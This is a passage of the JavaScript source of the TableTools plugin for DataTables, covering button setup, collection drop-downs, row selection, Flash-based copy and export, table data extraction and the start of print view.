					alert( "TableTools: Warning - unknown button type: "+buttonSet[i].sExtends );
					continue;
				}
				var o = $.extend( {}, TableTools.BUTTONS[ buttonSet[i].sExtends ], true );
				buttonDef = $.extend( o, buttonSet[i], true );
			}

			var button = this._fnCreateButton(
				buttonDef,
				$(wrapper).hasClass(this.classes.collection.container)
			);

			if ( button ) {
				wrapper.appendChild( button );
			}
		}
	},


	/**
	 * Create and configure a TableTools button
	 *  @method  _fnCreateButton
	 *  @param   {Object} oConfig Button configuration object
	 *  @returns {Node} Button element
	 *  @private 
	 */
	"_fnCreateButton": function ( oConfig, bCollectionButton )
	{
	  var nButton = this._fnButtonBase( oConfig, bCollectionButton );

		if ( oConfig.sAction.match(/flash/) )
		{
			if ( ! this._fnHasFlash() ) {
				return false;
			}

			this._fnFlashConfig( nButton, oConfig );
		}
		else if ( oConfig.sAction == "text" )
		{
			this._fnTextConfig( nButton, oConfig );
		}
		else if ( oConfig.sAction == "div" )
		{
			this._fnTextConfig( nButton, oConfig );
		}
		else if ( oConfig.sAction == "collection" )
		{
			this._fnTextConfig( nButton, oConfig );
			this._fnCollectionConfig( nButton, oConfig );
		}

		if ( this.s.dt.iTabIndex !== -1 ) {
			$(nButton)
				.attr( 'tabindex', this.s.dt.iTabIndex )
				.attr( 'aria-controls', this.s.dt.sTableId )
				.on( 'keyup.DTTT', function (e) {
					// Trigger the click event on return key when focused.
					// Note that for Flash buttons this has no effect since we
					// can't programmatically trigger the Flash export
					if ( e.keyCode === 13 ) {
						e.stopPropagation();

						$(this).trigger( 'click' );
					}
				} )
				.on( 'mousedown.DTTT', function (e) {
					// On mousedown we want to stop the focus occurring on the
					// button, focus is used only for the keyboard navigation.
					// But using preventDefault for the flash buttons stops the
					// flash action. However, it is not the button that gets
					// focused but the flash element for flash buttons, so this
					// works
					if ( ! oConfig.sAction.match(/flash/) ) {
						e.preventDefault();
					}
				} );
		}

		return nButton;
	},


	/**
	 * Create the DOM needed for the button and apply some base properties. All buttons start here
	 *  @method  _fnButtonBase
	 *  @param   {o} oConfig Button configuration object
	 *  @returns {Node} DIV element for the button
	 *  @private
	 */
	"_fnButtonBase": function ( o, bCollectionButton )
	{
		var sTag, sLiner, sClass;

		if ( bCollectionButton )
		{
			sTag = o.sTag && o.sTag !== "default" ? o.sTag : this.s.tags.collection.button;
			sLiner = o.sLinerTag && o.sLinerTag !== "default" ? o.sLiner : this.s.tags.collection.liner;
			sClass = this.classes.collection.buttons.normal;
		}
		else
		{
			sTag = o.sTag && o.sTag !== "default" ? o.sTag : this.s.tags.button;
			sLiner = o.sLinerTag && o.sLinerTag !== "default" ? o.sLiner : this.s.tags.liner;
			sClass = this.classes.buttons.normal;
		}

		var
		  nButton = document.createElement( sTag ),
		  nSpan = document.createElement( sLiner ),
		  masterS = this._fnGetMasterSettings();

		nButton.className = sClass+" "+o.sButtonClass;
		nButton.setAttribute('id', "ToolTables_"+this.s.dt.sInstance+"_"+masterS.buttonCounter );
		nButton.appendChild( nSpan );
		nSpan.innerHTML = o.sButtonText;

		masterS.buttonCounter++;

		return nButton;
	},


	/**
	 * Get the settings object for the master instance. When more than one TableTools instance is
	 * assigned to a DataTable, only one of them can be the 'master' (for the select rows). As such,
	 * we will typically want to interact with that master for global properties.
	 *  @method  _fnGetMasterSettings
	 *  @returns {Object} TableTools settings object
	 *  @private 
	 */
	"_fnGetMasterSettings": function ()
	{
		if ( this.s.master )
		{
			return this.s;
		}
		else
		{
			/* Look for the master which has the same DT as this one */
			var instances = TableTools._aInstances;
			for ( var i=0, iLen=instances.length ; i<iLen ; i++ )
			{
				if ( this.dom.table == instances[i].s.dt.nTable )
				{
					return instances[i].s;
				}
			}
		}
	},



	/* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * *
	 * Button collection functions
	 */

	/**
	 * Create a collection button, when activated will present a drop down list of other buttons
	 *  @param   {Node} nButton Button to use for the collection activation
	 *  @param   {Object} oConfig Button configuration object
	 *  @returns void
	 *  @private
	 */
	"_fnCollectionConfig": function ( nButton, oConfig )
	{
		var nHidden = document.createElement( this.s.tags.collection.container );
		nHidden.style.display = "none";
		nHidden.className = this.classes.collection.container;
		oConfig._collection = nHidden;
		document.body.appendChild( nHidden );

		this._fnButtonDefinations( oConfig.aButtons, nHidden );
	},


	/**
	 * Show a button collection
	 *  @param   {Node} nButton Button to use for the collection
	 *  @param   {Object} oConfig Button configuration object
	 *  @returns void
	 *  @private
	 */
	"_fnCollectionShow": function ( nButton, oConfig )
	{
		var
			that = this,
			oPos = $(nButton).offset(),
			nHidden = oConfig._collection,
			iDivX = oPos.left,
			iDivY = oPos.top + $(nButton).outerHeight(),
			iWinHeight = $(window).height(), iDocHeight = $(document).height(),
			iWinWidth = $(window).width(), iDocWidth = $(document).width();

		nHidden.style.position = "absolute";
		nHidden.style.left = iDivX+"px";
		nHidden.style.top = iDivY+"px";
		nHidden.style.display = "block";
		$(nHidden).css('opacity',0);

		var nBackground = document.createElement('div');
		nBackground.style.position = "absolute";
		nBackground.style.left = "0px";
		nBackground.style.top = "0px";
		nBackground.style.height = ((iWinHeight>iDocHeight)? iWinHeight : iDocHeight) +"px";
		nBackground.style.width = ((iWinWidth>iDocWidth)? iWinWidth : iDocWidth) +"px";
		nBackground.className = this.classes.collection.background;
		$(nBackground).css('opacity',0);

		document.body.appendChild( nBackground );
		document.body.appendChild( nHidden );

		/* Visual corrections to try and keep the collection visible */
		var iDivWidth = $(nHidden).outerWidth();
		var iDivHeight = $(nHidden).outerHeight();

		if ( iDivX + iDivWidth > iDocWidth )
		{
			nHidden.style.left = (iDocWidth-iDivWidth)+"px";
		}

		if ( iDivY + iDivHeight > iDocHeight )
		{
			nHidden.style.top = (iDivY-iDivHeight-$(nButton).outerHeight())+"px";
		}

		this.dom.collection.collection = nHidden;
		this.dom.collection.background = nBackground;

		/* This results in a very small delay for the end user but it allows the animation to be
		 * much smoother. If you don't want the animation, then the setTimeout can be removed
		 */
		setTimeout( function () {
			$(nHidden).animate({"opacity": 1}, 500);
			$(nBackground).animate({"opacity": 0.25}, 500);
		}, 10 );

		/* Resize the buttons to the Flash contents fit */
		this.fnResizeButtons();

		/* Event handler to remove the collection display */
		$(nBackground).click( function () {
			that._fnCollectionHide.call( that, null, null );
		} );
	},


	/**
	 * Hide a button collection
	 *  @param   {Node} nButton Button to use for the collection
	 *  @param   {Object} oConfig Button configuration object
	 *  @returns void
	 *  @private
	 */
	"_fnCollectionHide": function ( nButton, oConfig )
	{
		if ( oConfig !== null && oConfig.sExtends == 'collection' )
		{
			return;
		}

		if ( this.dom.collection.collection !== null )
		{
			$(this.dom.collection.collection).animate({"opacity": 0}, 500, function (e) {
				this.style.display = "none";
			} );

			$(this.dom.collection.background).animate({"opacity": 0}, 500, function (e) {
				this.parentNode.removeChild( this );
			} );

			this.dom.collection.collection = null;
			this.dom.collection.background = null;
		}
	},



	/* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * *
	 * Row selection functions
	 */

	/**
	 * Add event handlers to a table to allow for row selection
	 *  @method  _fnRowSelectConfig
	 *  @returns void
	 *  @private 
	 */
	"_fnRowSelectConfig": function ()
	{
		if ( this.s.master )
		{
			var
				that = this,
				i, iLen,
				dt = this.s.dt,
				aoOpenRows = this.s.dt.aoOpenRows;

			$(dt.nTable).addClass( this.classes.select.table );

			// When using OS style selection, we want to cancel the shift text
			// selection, but only when the shift key is used (so you can
			// actually still select text in the table)
			if ( this.s.select.type === 'os' ) {
				$(dt.nTBody).on( 'mousedown.DTTT_Select', 'tr', function(e) {
					if ( e.shiftKey ) {

						$(dt.nTBody)
							.css( '-moz-user-select', 'none' )
							.one('selectstart.DTTT_Select', 'tr', function () {
								return false;
							} );
					}
				} );

				$(dt.nTBody).on( 'mouseup.DTTT_Select', 'tr', function(e) {
					$(dt.nTBody).css( '-moz-user-select', '' );
				} );
			}

			// Row selection
			$(dt.nTBody).on( 'click.DTTT_Select', this.s.custom.sRowSelector, function(e) {
				var row = this.nodeName.toLowerCase() === 'tr' ?
					this :
					$(this).parents('tr')[0];

				var select = that.s.select;
				var pos = that.s.dt.oInstance.fnGetPosition( row );

				/* Sub-table must be ignored (odd that the selector won't do this with >) */
				if ( row.parentNode != dt.nTBody ) {
					return;
				}

				/* Check that we are actually working with a DataTables controlled row */
				if ( dt.oInstance.fnGetData(row) === null ) {
				    return;
				}

				// Shift click, ctrl click and simple click handling to make
				// row selection a lot like a file system in desktop OSs
				if ( select.type == 'os' ) {
					if ( e.ctrlKey || e.metaKey ) {
						// Add or remove from the selection
						if ( that.fnIsSelected( row ) ) {
							that._fnRowDeselect( row, e );
						}
						else {
							that._fnRowSelect( row, e );
						}
					}
					else if ( e.shiftKey ) {
						// Add a range of rows, from the last selected row to
						// this one
						var rowIdxs = that.s.dt.aiDisplay.slice(); // visible rows
						var idx1 = $.inArray( select.lastRow, rowIdxs );
						var idx2 = $.inArray( pos, rowIdxs );

						if ( that.fnGetSelected().length === 0 || idx1 === -1 ) {
							// select from top to here - slightly odd, but both
							// Windows and Mac OS do this
							rowIdxs.splice( $.inArray( pos, rowIdxs )+1, rowIdxs.length );
						}
						else {
							// reverse so we can shift click 'up' as well as down
							if ( idx1 > idx2 ) {
								var tmp = idx2;
								idx2 = idx1;
								idx1 = tmp;
							}

							rowIdxs.splice( idx2+1, rowIdxs.length );
							rowIdxs.splice( 0, idx1 );
						}

						if ( ! that.fnIsSelected( row ) ) {
							// Select range
							that._fnRowSelect( rowIdxs, e );
						}
						else {
							// Deselect range - need to keep the clicked on row selected
							rowIdxs.splice( $.inArray( pos, rowIdxs ), 1 );
							that._fnRowDeselect( rowIdxs, e );
						}
					}
					else {
						// No cmd or shift click. Deselect current if selected,
						// or select this row only
						if ( that.fnIsSelected( row ) && that.fnGetSelected().length === 1 ) {
							that._fnRowDeselect( row, e );
						}
						else {
							that.fnSelectNone();
							that._fnRowSelect( row, e );
						}
					}
				}
				else if ( that.fnIsSelected( row ) ) {
					that._fnRowDeselect( row, e );
				}
				else if ( select.type == "single" ) {
					that.fnSelectNone();
					that._fnRowSelect( row, e );
				}
				else if ( select.type == "multi" ) {
					that._fnRowSelect( row, e );
				}

				select.lastRow = pos;
			} );//.on('selectstart', function () { return false; } );

			// Bind a listener to the DataTable for when new rows are created.
			// This allows rows to be visually selected when they should be and
			// deferred rendering is used.
			dt.oApi._fnCallbackReg( dt, 'aoRowCreatedCallback', function (tr, data, index) {
				if ( dt.aoData[index]._DTTT_selected ) {
					$(tr).addClass( that.classes.select.row );
				}
			}, 'TableTools-SelectAll' );
		}
	},

	/**
	 * Select rows
	 *  @param   {*} src Rows to select - see _fnSelectData for a description of valid inputs
	 *  @private 
	 */
	"_fnRowSelect": function ( src, e )
	{
		var
			that = this,
			data = this._fnSelectData( src ),
			firstTr = data.length===0 ? null : data[0].nTr,
			anSelected = [],
			i, len;

		// Get all the rows that will be selected
		for ( i=0, len=data.length ; i<len ; i++ )
		{
			if ( data[i].nTr )
			{
				anSelected.push( data[i].nTr );
			}
		}

		// User defined pre-selection function
		if ( this.s.select.preRowSelect !== null && !this.s.select.preRowSelect.call(this, e, anSelected, true) )
		{
			return;
		}

		// Mark them as selected
		for ( i=0, len=data.length ; i<len ; i++ )
		{
			data[i]._DTTT_selected = true;

			if ( data[i].nTr )
			{
				$(data[i].nTr).addClass( that.classes.select.row );
			}
		}

		// Post-selection function
		if ( this.s.select.postSelected !== null )
		{
			this.s.select.postSelected.call( this, anSelected );
		}

		TableTools._fnEventDispatch( this, 'select', anSelected, true );
	},

	/**
	 * Deselect rows
	 *  @param   {*} src Rows to deselect - see _fnSelectData for a description of valid inputs
	 *  @private 
	 */
	"_fnRowDeselect": function ( src, e )
	{
		var
			that = this,
			data = this._fnSelectData( src ),
			firstTr = data.length===0 ? null : data[0].nTr,
			anDeselectedTrs = [],
			i, len;

		// Get all the rows that will be deselected
		for ( i=0, len=data.length ; i<len ; i++ )
		{
			if ( data[i].nTr )
			{
				anDeselectedTrs.push( data[i].nTr );
			}
		}

		// User defined pre-selection function
		if ( this.s.select.preRowSelect !== null && !this.s.select.preRowSelect.call(this, e, anDeselectedTrs, false) )
		{
			return;
		}

		// Mark them as deselected
		for ( i=0, len=data.length ; i<len ; i++ )
		{
			data[i]._DTTT_selected = false;

			if ( data[i].nTr )
			{
				$(data[i].nTr).removeClass( that.classes.select.row );
			}
		}

		// Post-deselection function
		if ( this.s.select.postDeselected !== null )
		{
			this.s.select.postDeselected.call( this, anDeselectedTrs );
		}

		TableTools._fnEventDispatch( this, 'select', anDeselectedTrs, false );
	},

	/**
	 * Take a data source for row selection and convert it into aoData points for the DT
	 *   @param {*} src Can be a single DOM TR node, an array of TR nodes (including a
	 *     a jQuery object), a single aoData point from DataTables, an array of aoData
	 *     points or an array of aoData indexes
	 *   @returns {array} An array of aoData points
	 */
	"_fnSelectData": function ( src )
	{
		var out = [], pos, i, iLen;

		if ( src.nodeName )
		{
			// Single node
			pos = this.s.dt.oInstance.fnGetPosition( src );
			out.push( this.s.dt.aoData[pos] );
		}
		else if ( typeof src.length !== 'undefined' )
		{
			// jQuery object or an array of nodes, or aoData points
			for ( i=0, iLen=src.length ; i<iLen ; i++ )
			{
				if ( src[i].nodeName )
				{
					pos = this.s.dt.oInstance.fnGetPosition( src[i] );
					out.push( this.s.dt.aoData[pos] );
				}
				else if ( typeof src[i] === 'number' )
				{
					out.push( this.s.dt.aoData[ src[i] ] );
				}
				else
				{
					out.push( src[i] );
				}
			}

			return out;
		}
		else if ( typeof src === 'number' )
		{
			out.push(this.s.dt.aoData[src]);
		}
		else
		{
			// A single aoData point
			out.push( src );
		}

		return out;
	},


	/* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * *
	 * Text button functions
	 */

	/**
	 * Configure a text based button for interaction events
	 *  @method  _fnTextConfig
	 *  @param   {Node} nButton Button element which is being considered
	 *  @param   {Object} oConfig Button configuration object
	 *  @returns void
	 *  @private 
	 */
	"_fnTextConfig": function ( nButton, oConfig )
	{
		var that = this;

		if ( oConfig.fnInit !== null )
		{
			oConfig.fnInit.call( this, nButton, oConfig );
		}

		if ( oConfig.sToolTip !== "" )
		{
			nButton.title = oConfig.sToolTip;
		}

		$(nButton).hover( function () {
			if ( oConfig.fnMouseover !== null )
			{
				oConfig.fnMouseover.call( this, nButton, oConfig, null );
			}
		}, function () {
			if ( oConfig.fnMouseout !== null )
			{
				oConfig.fnMouseout.call( this, nButton, oConfig, null );
			}
		} );

		if ( oConfig.fnSelect !== null )
		{
			TableTools._fnEventListen( this, 'select', function (n) {
				oConfig.fnSelect.call( that, nButton, oConfig, n );
			} );
		}

		$(nButton).click( function (e) {
			//e.preventDefault();

			if ( oConfig.fnClick !== null )
			{
				oConfig.fnClick.call( that, nButton, oConfig, null, e );
			}

			/* Provide a complete function to match the behaviour of the flash elements */
			if ( oConfig.fnComplete !== null )
			{
				oConfig.fnComplete.call( that, nButton, oConfig, null, null );
			}

			that._fnCollectionHide( nButton, oConfig );
		} );
	},



	/* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * *
	 * Flash button functions
	 */
	
	/**
	 * Check if the Flash plug-in is available
	 *  @method  _fnHasFlash
	 *  @returns {boolean} `true` if Flash available, `false` otherwise
	 *  @private 
	 */
	"_fnHasFlash": function ()
	{
		try {
			var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
			if (fo) {
				return true;
			}
		}
		catch (e) {
			if (
				navigator.mimeTypes &&
				navigator.mimeTypes['application/x-shockwave-flash'] !== undefined &&
				navigator.mimeTypes['application/x-shockwave-flash'].enabledPlugin
			) {
				return true;
			}
		}

		return false;
	},


	/**
	 * Configure a flash based button for interaction events
	 *  @method  _fnFlashConfig
	 *  @param   {Node} nButton Button element which is being considered
	 *  @param   {o} oConfig Button configuration object
	 *  @returns void
	 *  @private 
	 */
	"_fnFlashConfig": function ( nButton, oConfig )
	{
		var that = this;
		var flash = new ZeroClipboard_TableTools.Client();

		if ( oConfig.fnInit !== null )
		{
			oConfig.fnInit.call( this, nButton, oConfig );
		}

		flash.setHandCursor( true );

		if ( oConfig.sAction == "flash_save" )
		{
			flash.setAction( 'save' );
			flash.setCharSet( (oConfig.sCharSet=="utf16le") ? 'UTF16LE' : 'UTF8' );
			flash.setBomInc( oConfig.bBomInc );
			flash.setFileName( oConfig.sFileName.replace('*', this.fnGetTitle(oConfig)) );
		}
		else if ( oConfig.sAction == "flash_pdf" )
		{
			flash.setAction( 'pdf' );
			flash.setFileName( oConfig.sFileName.replace('*', this.fnGetTitle(oConfig)) );
		}
		else
		{
			flash.setAction( 'copy' );
		}

		flash.addEventListener('mouseOver', function(client) {
			if ( oConfig.fnMouseover !== null )
			{
				oConfig.fnMouseover.call( that, nButton, oConfig, flash );
			}
		} );

		flash.addEventListener('mouseOut', function(client) {
			if ( oConfig.fnMouseout !== null )
			{
				oConfig.fnMouseout.call( that, nButton, oConfig, flash );
			}
		} );

		flash.addEventListener('mouseDown', function(client) {
			if ( oConfig.fnClick !== null )
			{
				oConfig.fnClick.call( that, nButton, oConfig, flash );
			}
		} );

		flash.addEventListener('complete', function (client, text) {
			if ( oConfig.fnComplete !== null )
			{
				oConfig.fnComplete.call( that, nButton, oConfig, flash, text );
			}
			that._fnCollectionHide( nButton, oConfig );
		} );

		if ( oConfig.fnSelect !== null )
		{
			TableTools._fnEventListen( this, 'select', function (n) {
				oConfig.fnSelect.call( that, nButton, oConfig, n );
			} );
		}

		this._fnFlashGlue( flash, nButton, oConfig.sToolTip );
	},


	/**
	 * Wait until the id is in the DOM before we "glue" the swf. Note that this function will call
	 * itself (using setTimeout) until it completes successfully
	 *  @method  _fnFlashGlue
	 *  @param   {Object} clip Zero clipboard object
	 *  @param   {Node} node node to glue swf to
	 *  @param   {String} text title of the flash movie
	 *  @returns void
	 *  @private 
	 */
	"_fnFlashGlue": function ( flash, node, text )
	{
		var that = this;
		var id = node.getAttribute('id');

		if ( document.getElementById(id) )
		{
			flash.glue( node, text );
		}
		else
		{
			setTimeout( function () {
				that._fnFlashGlue( flash, node, text );
			}, 100 );
		}
	},


	/**
	 * Set the text for the flash clip to deal with
	 * 
	 * This function is required for large information sets. There is a limit on the 
	 * amount of data that can be transferred between Javascript and Flash in a single call, so
	 * we use this method to build up the text in Flash by sending over chunks. It is estimated
	 * that the data limit is around 64k, although it is undocumented, and appears to be different
	 * between different flash versions. We chunk at 8KiB.
	 *  @method  _fnFlashSetText
	 *  @param   {Object} clip the ZeroClipboard object
	 *  @param   {String} sData the data to be set
	 *  @returns void
	 *  @private 
	 */
	"_fnFlashSetText": function ( clip, sData )
	{
		var asData = this._fnChunkData( sData, 8192 );

		clip.clearText();
		for ( var i=0, iLen=asData.length ; i<iLen ; i++ )
		{
			clip.appendText( asData[i] );
		}
	},



	/* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * *
	 * Data retrieval functions
	 */

	/**
	 * Convert the mixed columns variable into a boolean array the same size as the columns, which
	 * indicates which columns we want to include
	 *  @method  _fnColumnTargets
	 *  @param   {String|Array} mColumns The columns to be included in data retrieval. If a string
	 *			 then it can take the value of "visible" or "hidden" (to include all visible or
	 *			 hidden columns respectively). Or an array of column indexes
	 *  @returns {Array} A boolean array the length of the columns of the table, which each value
	 *			 indicating if the column is to be included or not
	 *  @private 
	 */
	"_fnColumnTargets": function ( mColumns )
	{
		var aColumns = [];
		var dt = this.s.dt;
		var i, iLen;
		var columns = dt.aoColumns;
		var columnCount = columns.length;

		if ( typeof mColumns == "function" )
		{
			var a = mColumns.call( this, dt );

			for ( i=0, iLen=columnCount ; i<iLen ; i++ )
			{
				aColumns.push( $.inArray( i, a ) !== -1 ? true : false );
			}
		}
		else if ( typeof mColumns == "object" )
		{
			for ( i=0, iLen=columnCount ; i<iLen ; i++ )
			{
				aColumns.push( false );
			}

			for ( i=0, iLen=mColumns.length ; i<iLen ; i++ )
			{
				aColumns[ mColumns[i] ] = true;
			}
		}
		else if ( mColumns == "visible" )
		{
			for ( i=0, iLen=columnCount ; i<iLen ; i++ )
			{
				aColumns.push( columns[i].bVisible ? true : false );
			}
		}
		else if ( mColumns == "hidden" )
		{
			for ( i=0, iLen=columnCount ; i<iLen ; i++ )
			{
				aColumns.push( columns[i].bVisible ? false : true );
			}
		}
		else if ( mColumns == "sortable" )
		{
			for ( i=0, iLen=columnCount ; i<iLen ; i++ )
			{
				aColumns.push( columns[i].bSortable ? true : false );
			}
		}
		else /* all */
		{
			for ( i=0, iLen=columnCount ; i<iLen ; i++ )
			{
				aColumns.push( true );
			}
		}

		return aColumns;
	},


	/**
	 * New line character(s) depend on the platforms
	 *  @method  method
	 *  @param   {Object} oConfig Button configuration object - only interested in oConfig.sNewLine
	 *  @returns {String} Newline character
	 */
	"_fnNewline": function ( oConfig )
	{
		if ( oConfig.sNewLine == "auto" )
		{
			return navigator.userAgent.match(/Windows/) ? "\r\n" : "\n";
		}
		else
		{
			return oConfig.sNewLine;
		}
	},


	/**
	 * Get data from DataTables' internals and format it for output
	 *  @method  _fnGetDataTablesData
	 *  @param   {Object} oConfig Button configuration object
	 *  @param   {String} oConfig.sFieldBoundary Field boundary for the data cells in the string
	 *  @param   {String} oConfig.sFieldSeperator Field separator for the data cells
	 *  @param   {String} oConfig.sNewline New line options
	 *  @param   {Mixed} oConfig.mColumns Which columns should be included in the output
	 *  @param   {Boolean} oConfig.bHeader Include the header
	 *  @param   {Boolean} oConfig.bFooter Include the footer
	 *  @param   {Boolean} oConfig.bSelectedOnly Include only the selected rows in the output
	 *  @returns {String} Concatenated string of data
	 *  @private 
	 */
	"_fnGetDataTablesData": function ( oConfig )
	{
		var i, iLen, j, jLen;
		var aRow, aData=[], sLoopData='', arr;
		var dt = this.s.dt, tr, child;
		var regex = new RegExp(oConfig.sFieldBoundary, "g"); /* Do it here for speed */
		var aColumnsInc = this._fnColumnTargets( oConfig.mColumns );
		var bSelectedOnly = (typeof oConfig.bSelectedOnly != 'undefined') ? oConfig.bSelectedOnly : false;

		/*
		 * Header
		 */
		if ( oConfig.bHeader )
		{
			aRow = [];

			for ( i=0, iLen=dt.aoColumns.length ; i<iLen ; i++ )
			{
				if ( aColumnsInc[i] )
				{
					sLoopData = dt.aoColumns[i].sTitle.replace(/\n/g," ").replace( /<.*?>/g, "" ).replace(/^\s+|\s+$/g,"");
					sLoopData = this._fnHtmlDecode( sLoopData );

					aRow.push( this._fnBoundData( sLoopData, oConfig.sFieldBoundary, regex ) );
				}
			}

			aData.push( aRow.join(oConfig.sFieldSeperator) );
		}

		bSelectedOnly = true;

		/*
		 * Body
		 */
		var aDataIndex;
		var aSelected = this.fnGetSelectedIndexes();
		bSelectedOnly = this.s.select.type !== "none" && bSelectedOnly && aSelected.length !== 0;

		if ( bSelectedOnly ) {
			// Use the selected indexes
			aDataIndex = aSelected;
		}
		else if ( DataTable.Api ) {
			// 1.10+ style
			aDataIndex = new DataTable.Api( dt )
				.rows( oConfig.oSelectorOpts )
				.indexes()
				.flatten()
				.toArray();
		}
		else {
			// 1.9- style
			aDataIndex = dt.oInstance
				.$('tr', oConfig.oSelectorOpts)
				.map( function (id, row) {
					return dt.oInstance.fnGetPosition( row );
				} )
				.get();
		}

		for ( j=0, jLen=aDataIndex.length ; j<jLen ; j++ )
		{
			tr = dt.aoData[ aDataIndex[j] ].nTr;
			aRow = [];

			/* Columns */
			for ( i=0, iLen=dt.aoColumns.length ; i<iLen ; i++ )
			{
				if ( aColumnsInc[i] )
				{
					/* Convert to strings (with small optimisation) */
					var mTypeData = dt.oApi._fnGetCellData( dt, aDataIndex[j], i, 'display' );
					if ( oConfig.fnCellRender )
					{
						sLoopData = oConfig.fnCellRender( mTypeData, i, tr, aDataIndex[j] )+"";
					}
					else if ( typeof mTypeData == "string" )
					{
						/* Strip newlines, replace img tags with alt attr. and finally strip html... */
						sLoopData = mTypeData.replace(/\n/g," ");
						sLoopData =
						    sLoopData.replace(/<img.*?\s+alt\s*=\s*(?:"([^"]+)"|'([^']+)'|([^\s>]+)).*?>/gi,
						        '$1$2$3');
						sLoopData = sLoopData.replace( /<.*?>/g, "" );
					}
					else
					{
						sLoopData = mTypeData+"";
					}

					/* Trim and clean the data */
					sLoopData = sLoopData.replace(/^\s+/, '').replace(/\s+$/, '');
					sLoopData = this._fnHtmlDecode( sLoopData );

					/* Bound it and add it to the total data */
					aRow.push( this._fnBoundData( sLoopData, oConfig.sFieldBoundary, regex ) );
				}
			}

			aData.push( aRow.join(oConfig.sFieldSeperator) );

			/* Details rows from fnOpen */
			if ( oConfig.bOpenRows )
			{
				arr = $.grep(dt.aoOpenRows, function(o) { return o.nParent === tr; });

				if ( arr.length === 1 )
				{
					sLoopData = this._fnBoundData( $('td', arr[0].nTr).html(), oConfig.sFieldBoundary, regex );
					aData.push( sLoopData );
				}
			}
		}

		/*
		 * Footer
		 */
		if ( oConfig.bFooter && dt.nTFoot !== null )
		{
			aRow = [];

			for ( i=0, iLen=dt.aoColumns.length ; i<iLen ; i++ )
			{
				if ( aColumnsInc[i] && dt.aoColumns[i].nTf !== null )
				{
					sLoopData = dt.aoColumns[i].nTf.innerHTML.replace(/\n/g," ").replace( /<.*?>/g, "" );
					sLoopData = this._fnHtmlDecode( sLoopData );

					aRow.push( this._fnBoundData( sLoopData, oConfig.sFieldBoundary, regex ) );
				}
			}

			aData.push( aRow.join(oConfig.sFieldSeperator) );
		}

		var _sLastData = aData.join( this._fnNewline(oConfig) );
		return _sLastData;
	},


	/**
	 * Wrap data up with a boundary string
	 *  @method  _fnBoundData
	 *  @param   {String} sData data to bound
	 *  @param   {String} sBoundary bounding char(s)
	 *  @param   {RegExp} regex search for the bounding chars - constructed outside for efficiency
	 *			 in the loop
	 *  @returns {String} bound data
	 *  @private 
	 */
	"_fnBoundData": function ( sData, sBoundary, regex )
	{
		if ( sBoundary === "" )
		{
			return sData;
		}
		else
		{
			return sBoundary + sData.replace(regex, sBoundary+sBoundary) + sBoundary;
		}
	},


	/**
	 * Break a string up into an array of smaller strings
	 *  @method  _fnChunkData
	 *  @param   {String} sData data to be broken up
	 *  @param   {Int} iSize chunk size
	 *  @returns {Array} String array of broken up text
	 *  @private 
	 */
	"_fnChunkData": function ( sData, iSize )
	{
		var asReturn = [];
		var iStrlen = sData.length;

		for ( var i=0 ; i<iStrlen ; i+=iSize )
		{
			if ( i+iSize < iStrlen )
			{
				asReturn.push( sData.substring( i, i+iSize ) );
			}
			else
			{
				asReturn.push( sData.substring( i, iStrlen ) );
			}
		}

		return asReturn;
	},


	/**
	 * Decode HTML entities
	 *  @method  _fnHtmlDecode
	 *  @param   {String} sData encoded string
	 *  @returns {String} decoded string
	 *  @private 
	 */
	"_fnHtmlDecode": function ( sData )
	{
		if ( sData.indexOf('&') === -1 )
		{
			return sData;
		}

		var n = document.createElement('div');

		return sData.replace( /&([^\s]*?);/g, function( match, match2 ) {
			if ( match.substr(1, 1) === '#' )
			{
				return String.fromCharCode( Number(match2.substr(1)) );
			}
			else
			{
				n.innerHTML = match;
				return n.childNodes[0].nodeValue;
			}
		} );
	},



	/* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * *
	 * Printing functions
	 */

	/**
	 * Show print display
	 *  @method  _fnPrintStart
	 *  @param   {Event} e Event object
	 *  @param   {Object} oConfig Button configuration object
	 *  @returns void
	 *  @private 
	 */
	"_fnPrintStart": function ( oConfig )
	{
	  var that = this;
	  var oSetDT = this.s.dt;

		/* Parse through the DOM hiding everything that isn't needed for the table */
		this._fnPrintHideNodes( oSetDT.nTable );

		/* Show the whole table */
		this.s.print.saveStart = oSetDT._iDisplayStart;
		this.s.print.saveLength = oSetDT._iDisplayLength;

		if ( oConfig.bShowAll )
		{
			oSetDT._iDisplayStart = 0;
			oSetDT._iDisplayLength = -1;
			if ( oSetDT.oApi._fnCalculateEnd ) {
				oSetDT.oApi._fnCalculateEnd( oSetDT );
			}
			oSetDT.oApi._fnDraw( oSetDT );
		}

		/* Adjust the display for scrolling which might be done by DataTables */
		if ( oSetDT.oScroll.sX !== "" || oSetDT.oScroll.sY !== "" )
		{
			this._fnPrintScrollStart( oSetDT );

			// If the table redraws while in print view, the DataTables scrolling
			// setup would hide the header, so we need to readd it on draw
			$(this.s.dt.nTable).bind('draw.DTTT_Print', function () {
				that._fnPrintScrollStart( oSetDT );
			} );
		}

		/* Remove the other DataTables feature nodes - but leave the table! and info div */
		var anFeature = oSetDT.aanFeatures;
		for ( var cFeature in anFeature )
		{
			if ( cFeature != 'i' && cFeature != 't' && cFeature.length == 1 )
			{
				for ( var i=0, iLen=anFeature[cFeature].length ; i<iLen ; i++ )
				{
					this.dom.print.hidden.push( {
						"node": anFeature[cFeature][i],
						"display": "block"
					} );
					anFeature[cFeature][i].style.display = "none";
				}
			}
		}

		/* Print class can be used for styling */
		$(document.body).addClass( this.classes.print.body );

		/* Show information message to let the user know what is happening */
		if ( oConfig.sInfo !== "" )
		{
			this.fnInfo( oConfig.sInfo, 3000 );
		}

		/* Add a message at the top of the page */
		if ( oConfig.sMessage )
		{
			$('<div/>')
				.addClass( this.classes.print.message )
				.html( oConfig.sMessage )
				.prependTo( 'body' );
		}

		/* Cache the scrolling and the jump to the top of the page */
		this.s.print.saveScroll = $(window).scrollTop();
		window.scrollTo( 0, 0 );

		/* Bind a key event listener to the document for the escape key -
		 * it is removed in the callback
		 */
		$(document).bind( "keydown.DTTT", function(e) {
			/* Only interested in the escape key */
			if ( e.keyCode == 27 )
			{
				e.preventDefault();
				that._fnPrintEnd.call( that, e );
			}
